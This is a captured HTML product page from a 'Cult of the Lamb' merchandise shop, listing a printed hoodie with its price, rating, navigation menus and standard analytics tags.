

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-double-side-the-lamb-heretics-everywhere-print-hoodies/
body_size: 28020
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/cultofthelambplush.com/uploads/cult of the lamb plush logo-1718252750.png">
    <meta name="csrf-token" content="">
    <title>Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print Hoodies | Cult of the Lamb Plush Shop - Official Cult of the Lamb Plush Store</title>

            
        <meta property="og:title" content="Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print Hoodies | Cult of the Lamb Plush Shop - Official Cult of the Lamb Plush Store" />
    
    <meta property="og:description" content="Name: Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print HoodiesMaterial: Cotton" />
    <meta name="description" content="Name: Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print HoodiesMaterial: Cotton" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/219/Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear.jpg" /> 
    <meta property="og:url" content="https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-double-side-the-lamb-heretics-everywhere-print-hoodies" />
    <link rel="canonical" href="https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-double-side-the-lamb-heretics-everywhere-print-hoodies" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print Hoodies",
    "description": "Name: Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print HoodiesMaterial: Cotton",
    "url": "https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-double-side-the-lamb-heretics-everywhere-print-hoodies",
    "image": "https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/219/Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-double-side-the-lamb-heretics-everywhere-print-hoodies",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Cult of the Lamb Plush Shop - Official Cult of the Lamb Plush Store"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "3256804835764369-black-l",
    "category": "Cult Of The Lamb Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://cultofthelambplush.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://cultofthelambplush.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://cultofthelambplush.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="tINO7zMcsYA_4mNWlSMFWmMeWqPmWUVoaKicEod-msc" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DBCW2TR2W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5DBCW2TR2W');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://cultofthelambplush.com" class="relative block">
                    <span class="sr-only">Cult of the Lamb Plush Shop - Official Cult of the Lamb Plush Store</span>
                    <img src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/uploads/cult of the lamb plush logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://cultofthelambplush.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://cultofthelambplush.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cultofthelambplush.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cultofthelambplush.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://cultofthelambplush.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cultofthelambplush.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://cultofthelambplush.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://cultofthelambplush.com/collections/cult-of-the-lamb-hoodies" class="block text-sm font-medium">Cult Of The Lamb Hoodies</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cultofthelambplush.com/collections/cult-of-the-lamb-merch" class="block text-sm font-medium">Cult Of The Lamb Merch</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cultofthelambplush.com/collections/cult-of-the-lamb-plushies" class="block text-sm font-medium">Cult Of The Lamb Plushies</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cultofthelambplush.com/collections/cult-of-the-lamb-shirts" class="block text-sm font-medium">Cult Of The Lamb Shirts</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://cultofthelambplush.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://cultofthelambplush.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/collections/cult-of-the-lamb-hoodies" class="flex justify-between items-center hover:underline grow">Cult Of The Lamb Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/collections/cult-of-the-lamb-merch" class="flex justify-between items-center hover:underline grow">Cult Of The Lamb Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/collections/cult-of-the-lamb-plushies" class="flex justify-between items-center hover:underline grow">Cult Of The Lamb Plushies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/collections/cult-of-the-lamb-shirts" class="flex justify-between items-center hover:underline grow">Cult Of The Lamb Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://cultofthelambplush.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://cultofthelambplush.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://cultofthelambplush.com/collections/cult-of-the-lamb-hoodies">Cult Of The Lamb Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="51">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/219/conversions/Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/219/Cult-of-The-Lamb-Hoodies-Cartoon-Game-Print-Sweatshirts-Long-Sleeve-Mens-Pullovers-Cartoon-Graphic-Streetwear.jpg"
                     data-fancybox="gallery"
                     data-media-id="219"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Cult of The Lamb Cartoon Game Double Side The Lamb Heretics Everywhere Print Hoodies
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

